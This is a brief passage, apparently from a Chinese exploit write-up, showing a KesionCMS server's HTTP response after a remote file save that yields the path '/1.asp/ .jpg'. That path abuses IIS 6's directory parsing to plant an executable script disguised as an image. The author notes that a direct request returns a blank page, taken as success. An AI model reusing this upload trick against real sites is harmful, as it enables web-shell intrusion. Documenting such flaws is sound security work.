 HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 03 May 2008 11:48:53 GMT
Content-Length: 1115
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Set-Cookie: path=/
<script>top.location.href='http://www.kesion.com/kesion_admin/Login.asp';</scrip
t>
<link href="ModeWindow.css" rel="stylesheet" type="text/css">
<link href="Admin_style.css" rel="stylesheet" type="text/css">
<script>
alert('成功保存了远程!');
window.returnValue='/1.asp/ .jpg';
window.close();
</script>
远程保存成功!
图22
直接访问该文件 返回空白页面 OK!